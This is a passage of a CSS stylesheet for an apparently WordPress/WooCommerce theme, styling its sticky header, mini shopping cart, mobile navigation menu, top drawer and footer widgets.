    line-height: 66px;
  }
  .sticky-wrapper.is-sticky > header.main-header .x-nav-menu > li.x-menu-item > a {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
    padding: 0 !important;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-3 .icon-search-menu {
    line-height: 33px;
  }
  .sticky-wrapper.is-sticky > header.main-header.header-2 {
    background-color: #ffffff;
    border-bottom: none;
  }
  body.boxed .sticky-wrapper.is-sticky > header.main-header {
    max-width: 1200px;
    margin: auto;
  }
  body.boxed .sticky-wrapper.is-sticky .header-3-menu-wrapper {
    margin: auto;
    max-width: 1200px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1199px) {
  header.header-1 {
    border-bottom: 1px solid #eeeeee;
  }
  header.header-1 .header-customize-item + .header-customize-item,
  header.header-1 .header-customize,
  header.header-1 .x-nav-menu > li.x-menu-item + li {
    margin-left: 20px;
  }
}
.shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
  cursor: pointer;
  width: 31px;
  height: 31px;
  line-height: 31px;
  text-align: center;
  background: #222;
  color: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
  position: absolute;
  width: 17px;
  height: 17px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: #3c5ba9;
  font-weight: normal;
  color: #fff;
  font-size: 10px;
  top: 50%;
  margin-top: -26px;
  right: -5px;
  text-align: center;
  line-height: 17px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  min-width: 348px;
  background: #111111;
  padding: 0;
  font-family: 'Montserrat';
  line-height: 2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  padding: 0 15px 20px;
  position: relative;
  color: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  color: #fff;
  padding: 0 0 15px;
  margin: 0;
  font-size: 14px;
  word-spacing: 0.2em;
  font-family: 'Montserrat';
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  color: #fff;
  padding: 0;
  margin: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.total {
  padding: 0;
  font-size: 13px;
  font-weight: bold;
  margin: 25px 0 0;
  border-top: solid 1px #333;
  border-bottom: solid 1px #333;
  line-height: 43px;
  text-align: right;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.total a.button-empty {
  float: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.total strong {
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.total span.amount {
  font-weight: 700;
  color: #eac804;
  margin-left: 10px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.buttons .button {
  color: #fff;
  background: #222;
  border-color: transparent;
  border-radius: 0;
  line-height: 20px;
  padding: 5px 0;
  font-size: 12px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  border-width: 1px;
  border-style: solid;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.buttons .button.checkout {
  background-color: #eac804;
  border-color: #eac804;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.buttons .button.checkout:hover {
  background: #fff;
  color: #222;
  border: 1px solid #eac804;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p.buttons .button:hover {
  background-color: #eac804;
  border-color: #eac804;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #333;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 72px;
  margin: 0;
  display: block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  margin-bottom: 6px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a:hover {
  color: #3c5ba9;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: left;
  color: #3c5ba9;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity .amount {
  float: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 30px;
  padding-right: 0;
  color: #bbb;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove i {
  font-size: 16px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove:hover {
  color: #3c5ba9;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-size: 13px;
  font-weight: bold;
  margin: 0;
  border-top: solid 1px #333;
  border-bottom: solid 1px #333;
  line-height: 43px;
  text-align: right;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total a.button-empty {
  float: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total a.button-empty i {
  padding-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  color: #3c5ba9;
  margin-left: 10px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  background: #222222;
  border-color: transparent;
  border-radius: 0;
  line-height: 20px;
  padding: 5px 0;
  font-size: 12px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  border-width: 1px;
  border-style: solid;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:hover {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background: #fff;
  color: #222222;
  border: 1px solid #3c5ba9;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:after {
  content: '';
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:after {
  content: '';
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 25px;
  clear: none;
  font-size: 11px;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 25px;
  display: block;
  float: none;
  margin: 0;
  font-size: 11px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list,
.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
  padding: 15px 15px 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  display: block;
}
body.header-overlay {
  left: 0;
  right: 0;
}
body.header-overlay .sticky-wrapper {
  height: auto !important;
}
body.header-overlay header.main-header {
  position: absolute;
  background-color: #ffffff;
  left: 0;
  right: 0;
}
body.header-overlay.is-sticky {
  height: 95px !important;
}
header.main-header {
  margin-top: 0;
}
.sticky-wrapper.is-sticky header.main-header {
  margin-top: 0;
}
header.header-1 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
  line-height: 95px;
}
header.header-2 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
  line-height: 50px;
}
header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a {
  line-height: 50px;
}
header.header-3 .header-customize {
  line-height: 50px;
}
@media screen and (min-width: 992px) {
  .nav-menu-toggle-wrapper {
    display: none;
  }
}
@media screen and (max-width: 991px) {
  body.header-overlay header.main-header {
    z-index: 999;
    position: static;
  }
  .mobile-hide-search,
  .mobile-hide-shopping-cart,
  .mobile-top-bar-hide {
    display: none !important;
  }
  body {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    left: 0;
  }
  .main-menu-custom-text {
    display: none !important;
  }
  body.menu-mobile-in {
    left: 280px;
    overflow: hidden;
  }
  .container.header-mobile-wrapper {
    position: relative;
  }
  .header-mobile-before {
    text-align: center;
  }
  .header-mobile-before img {
    max-height: 82px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .menu-wrapper {
    position: static !important;
  }
  .menu-main-inner {
    display: block !important;
  }
  .header-logo-mobile {
    line-height: 82px;
    vertical-align: middle;
    text-align: center;
  }
  .header-logo-mobile img {
    max-height: 82px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  header.main-header {
    margin-top: 0 !important;
    width: 100% !important;
    background: #fff;
  }
  header.main-header .header-left,
  header.main-header .toggle-icon-wrapper.toggle-desktop,
  header.main-header .header-customize,
  header.main-header .header-top {
    display: none;
  }
  header.main-header .header-mobile-wrapper {
    height: 82px;
  }
  header.main-header .header-mobile-wrapper .header-customize {
    display: block;
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 15px;
    color: #000;
  }
  header.main-header .header-mobile-wrapper .header-customize:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  header.main-header .header-mobile-wrapper .header-customize-item {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header .header-mobile-wrapper .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.main-header .header-mobile-wrapper .toggle-icon-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 15px;
  }
  header.main-header .header-mobile-wrapper .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
    height: 37px;
    width: 45px;
    text-align: center;
    line-height: 32px;
    padding: 0;
    font-size: 23px;
  }
  .x-nav-menu {
    background: #111111;
    padding: 0;
  }
  .x-nav-menu a.x-menu-a-text > b.x-caret:before {
    color: #fff !important;
  }
  .x-nav-menu > li.menu-fly-search {
    display: none;
    background-color: #050505;
    padding: 15px;
    position: relative;
  }
  .x-nav-menu > li.menu-fly-search input {
    background-color: #333;
    border: navajowhite;
    display: block;
    width: 100%;
  }
  .x-nav-menu > li.menu-fly-search button {
    border: none;
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 19px;
    line-height: 1;
    bottom: 0;
    margin: auto;
    color: #fff;
  }
  .x-nav-menu li.x-menu-item {
    border-bottom: solid 1px #222;
    position: relative;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text {
    display: block;
    position: static;
    padding: 5px 15px;
    border-bottom: none;
    text-transform: uppercase;
    font-family: 'Montserrat';
    color: #fff !important;
    line-height: 40px !important;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret {
    right: 0;
    bottom: auto;
    top: 0;
    width: 44px;
    height: 40px;
    line-height: 48px;
    text-align: center;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu li.menu-current > a.x-menu-a-text,
  .x-nav-menu li > a.x-menu-a-text:hover,
  .x-nav-menu li:hover > a,
  .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #fff;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  .x-nav-menu li:hover > a > b.x-caret:before,
  .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #fff;
  }
  .x-nav-menu ul.x-sub-menu {
    background-color: #222;
    padding-left: 0;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text {
    font-size: 12px;
    text-transform: none;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before {
    border-top: solid 6px #444;
  }
  .x-nav-menu ul ul.x-sub-menu {
    background-color: #525252;
  }
  .x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before {
    border-top: solid 6px #525252;
  }
  .x-nav-menu ul ul ul.x-sub-menu {
    background-color: #5f5f5f;
  }
  .x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before {
    border-top: solid 6px #5f5f5f;
  }
  .x-nav-menu ul ul ul ul.x-sub-menu {
    background-color: #414141;
  }
  .x-nav-menu.menu-drop-fly {
    display: block;
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    overflow-x: hidden;
    width: 280px;
    left: -280px;
    border-right: solid 3px #3c5ba9;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu.menu-drop-fly.in {
    left: 0;
  }
  .x-nav-menu.menu-drop-fly > li.menu-fly-search {
    display: block !important;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon {
    display: inline-block;
    line-height: 82px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
    display: inline-block;
    border: solid 2px #222;
    height: 37px;
    width: 45px;
    text-align: center;
    line-height: 32px;
    padding: 0;
    font-size: 14px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
    margin-top: -25px;
    right: -8px;
  }
  header.header-mobile-1 {
    background: #111111 !important;
    margin-top: 0 !important;
  }
  header.header-mobile-1 .header-logo-mobile {
    text-align: left;
  }
  header.header-mobile-1 .header-mobile-wrapper .icon-search-menu {
    color: #fff;
  }
  header.header-mobile-1 .header-mobile-wrapper .toggle-icon-wrapper {
    right: 15px;
    left: auto;
  }
  header.header-mobile-1 .header-mobile-wrapper .toggle-icon-wrapper .toggle-icon > span {
    background: #fff;
  }
  header.header-mobile-1 .header-mobile-wrapper .toggle-icon-wrapper .toggle-icon:before,
  header.header-mobile-1 .header-mobile-wrapper .toggle-icon-wrapper .toggle-icon:after {
    background: #fff;
  }
  header.header-mobile-1 .header-mobile-wrapper .toggle-icon-wrapper.in .toggle-icon > span {
    background: transparent;
  }
  header.header-mobile-1 .header-mobile-wrapper .header-customize {
    right: 47px;
    left: auto;
  }
  header.header-mobile-2 {
    background: #fff !important;
    border-top: 1px solid #eee !important;
    border-bottom: 1px solid #eee !important;
    margin-top: 0 !important;
  }
  header.header-mobile-2 .header-logo-mobile {
    text-align: left;
  }
  header.header-mobile-2 .header-mobile-wrapper .icon-search-menu {
    color: #444;
  }
  header.header-mobile-2 .header-mobile-wrapper .toggle-icon-wrapper {
    right: 15px;
    left: auto;
  }
  header.header-mobile-2 .header-mobile-wrapper .toggle-icon-wrapper .toggle-icon > span {
    background: #444;
  }
  header.header-mobile-2 .header-mobile-wrapper .toggle-icon-wrapper .toggle-icon:before,
  header.header-mobile-2 .header-mobile-wrapper .toggle-icon-wrapper .toggle-icon:after {
    background: #444;
  }
  header.header-mobile-2 .header-mobile-wrapper .toggle-icon-wrapper.in .toggle-icon > span {
    background: transparent;
  }
  header.header-mobile-2 .header-mobile-wrapper .header-customize {
    right: 47px;
    left: auto;
  }
  header.header-mobile-3 {
    background: #111 !important;
    margin-top: 0 !important;
  }
  header.header-mobile-3 .header-logo-mobile {
    text-align: center;
  }
  header.header-mobile-3 .header-mobile-wrapper .icon-search-menu {
    color: #fff;
  }
  header.header-mobile-3 .header-mobile-wrapper .toggle-icon-wrapper {
    left: 15px;
  }
  header.header-mobile-3 .header-mobile-wrapper .toggle-icon-wrapper .toggle-icon > span {
    background: #fff;
  }
  header.header-mobile-3 .header-mobile-wrapper .toggle-icon-wrapper .toggle-icon:before,
  header.header-mobile-3 .header-mobile-wrapper .toggle-icon-wrapper .toggle-icon:after {
    background: #fff;
  }
  header.header-mobile-3 .header-mobile-wrapper .toggle-icon-wrapper.in .toggle-icon > span {
    background: transparent;
  }
  header.header-mobile-3 .shopping-cart-wrapper {
    position: static;
  }
  header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    left: -45px;
    right: auto;
  }
  .sticky-wrapper.is-sticky > header.main-header {
    z-index: 997;
    left: 0;
    right: 0;
  }
  .sticky-wrapper:not(.is-sticky) {
    height: auto !important;
    position: relative !important;
  }
  .sticky-wrapper.is-sticky header.main-header ul.x-nav-menu {
    max-height: 450px;
    overflow: auto;
  }
  .sticky-wrapper.is-sticky header.main-header ul.x-nav-menu.menu-drop-fly {
    max-height: none;
  }
  .sticky-wrapper.is-sticky > header.main-header.menu-drop-fly {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  body.menu-mobile-in .sticky-wrapper.is-sticky > header.main-header.menu-drop-fly {
    left: 280px;
    right: -280px;
  }
}
@media screen and (max-width: 600px) {
  #wpadminbar {
    top: -46px;
  }
}
@media screen and (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 280px;
  }
}
@media screen and (max-width: 320px) {
  #wpadminbar {
    top: -46px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 254px;
  }
}
.page-template-coming-soon #top-drawer-area {
  display: none;
}
#top-drawer-area {
  position: relative;
  z-index: 999;
}
#top-drawer-bar {
  background-color: #2f2f2f;
  color: #c5c5c5;
  height: auto;
  overflow: hidden;
  padding: 35px 10px;
  z-index: 3;
}
#top-drawer-bar .sidebar {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar h4.widget-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar #wp-calendar caption,
#top-drawer-bar .sidebar #wp-calendar thead th {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-social-profile {
  line-height: 50px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 50px;
  padding: 0;
  margin: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #444444;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #2f2f2f;
  color: #c5c5c5;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #444444;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
#top-drawer-bar .sidebar .cortana-contact-info span i {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar ul.product_list_widget li a {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar .widget-contact-info > li {
  margin-bottom: 10px;
}
#top-drawer-bar .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border: none;
  line-height: 1;
  height: 30px;
}
#top-drawer-bar .sidebar .mail-chimp-wrapper .mail-chimp-button > button {
  border: none;
  background: none;
  position: absolute;
  right: 5px;
  top: 0;
  bottom: 0;
  margin: auto;
  color: #3c5ba9;
}
.top-drawer-toggle {
  border-left: 35px solid transparent;
  border-top: 35px solid #3c5ba9;
  position: absolute;
  right: 0;
  top: 0;
}
.top-drawer-toggle:after {
  color: #FFFFFF;
  content: "\f067";
  display: block;
  font-family: fontawesome;
  font-size: 13px;
  left: -14px;
  position: absolute;
  text-shadow: none;
  top: -35px;
}
.top-drawer-toggle.open:after {
  content: "\f068";
}
.top-drawer-show {
  display: block;
}
.top-drawer-hide {
  display: none;
}
#top-drawer-area .g5plus-col-3,
#top-drawer-area .g5plus-col-4,
#top-drawer-area .g5plus-col-6,
#top-drawer-area .g5plus-col-8,
#top-drawer-area .g5plus-col-12 {
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#top-drawer-area .g5plus-col-3 {
  width: 25%;
}
#top-drawer-area .g5plus-col-4 {
  width: 33.33333333%;
}
#top-drawer-area .g5plus-col-6 {
  width: 50%;
}
#top-drawer-area .g5plus-col-8 {
  width: 66.66666667%;
}
#top-drawer-area .g5plus-col-12 {
  width: 100%;
}
/**
 * 5.0 - Footer
 * ----------------------------------------------------------------------------
 */
footer.main-footer-wrapper {
  padding-top: 75px;
  position: relative;
  background-color: #2f2f2f;
  color: #8f8f8f;
  text-transform: none;
}
footer.main-footer-wrapper:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.6);
}
footer.main-footer-wrapper .main-footer {
  padding-bottom: 50px;
}
footer.main-footer-wrapper .footer-above-wrapper {
  text-align: center;
  padding-bottom: 36px;
}
footer.main-footer-wrapper h4.widget-title {
  font-size: 18px;
  font-weight: 400;
  letter-spacing: 0.02em;
  color: #ffffff;
  text-transform: uppercase;
  margin-bottom: 30px;
}
footer.main-footer-wrapper h4.widget-title:after {
  display: none;
}
footer.main-footer-wrapper .sidebar aside {
  margin-bottom: 24px;
}
footer.main-footer-wrapper .sidebar .widget-social-profile li a i.fa {
  color: #ffffff;
}
footer.main-footer-wrapper .sidebar .widget-twitter-wrap span.twitter-content a {
  color: #ffffff;
}
footer.main-footer-wrapper .sidebar .widget-twitter-wrap span.twitter-content a:hover {
  color: #3c5ba9;
}
footer.main-footer-wrapper .sidebar .widget-twitter-wrap span.twitter-time {
  text-transform: uppercase;
  font-size: 11px;
}
footer.main-footer-wrapper .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(255, 255, 255, 0.1);
}
footer.main-footer-wrapper .footer-logo .sub-description {
  padding-top: 32px;
  line-height: 22px;
  font-size: 14px;
  color: #888;
}
footer.main-footer-wrapper .sidebar-bottom-left {
  text-align: left;
  font-family: 'Montserrat';
  color: #878787;
  font-size: 13px;
  line-height: 42px;
}
footer.main-footer-wrapper .sidebar-bottom-left .textwidget {
  line-height: 42px;
}
footer.main-footer-wrapper .sidebar-bottom-right {
  text-align: right;
}
footer.main-footer-wrapper .sidebar-bottom-right.sidebar .widget_nav_menu > div {
  margin-bottom: 0;
}
footer.main-footer-wrapper .footer_top_holder {
  font-size: 12px;
}
footer.main-footer-wrapper .footer_top_holder .bottom-bar-inner {
  padding-top: 18px;
  padding-bottom: 18px;
}
footer.main-footer-wrapper .footer_top_holder .sidebar aside {
  margin-bottom: 0;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-footer-logo {
  margin-bottom: 30px;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-social-profile.social-icon-bordered li a i {
  background: #888;
  color: #222222;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-social-profile.social-icon-bordered li a i:hover {
  background: #fff;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-social-profile.social-icon-bordered li a i:before {
  line-height: 34px !important;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_text .textwidget {
  line-height: 42px;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget p {
  line-height: 2.2;
  font-size: 14px;
  color: #888888;
  margin: 0 0 10px;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget form > div {
  display: none;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="text"],
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="email"] {
  background: transparent;
  border: 1px solid #333333;
  height: 50px;
  color: #fff;
  margin: 0 0 20px;
  font-family: 'Montserrat';
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="text"]::-webkit-input-placeholder,
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="email"]::-webkit-input-placeholder {
  color: #888888;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="text"]:-moz-placeholder,
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="email"]:-moz-placeholder {
  color: #888888;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="text"]:focus,
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="email"]:focus {
  border: 1px solid #666666;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="submit"] {
  font-size: 13px;
  width: 100%;
  padding: 13px 0;
  background: #3c5ba9;
  font-family: 'Montserrat';
  color: #fff;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  border: 1px solid transparent;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_mc4wp_widget input[type="submit"]:hover {
  background: #fff;
  color: #444;
  border: 1px solid transparent;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-contact-info > li {
  margin-bottom: 10px;
  display: table;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-contact-info > li > i {
  display: table-cell;
  font-size: 16px;
  color: #3c5ba9;
  vertical-align: middle;
  margin-top: 0px;
  padding-right: 10px;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-contact-info > li p,
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-contact-info > li a {
  overflow: hidden;
  color: #868686;
  margin: 0;
  display: table-cell;
  vertical-align: middle;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-contact-info > li p:hover,
footer.main-footer-wrapper .footer_top_holder .sidebar .widget-contact-info > li a:hover {
  color: #fff;
}
footer.main-footer-wrapper .footer_top_holder .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
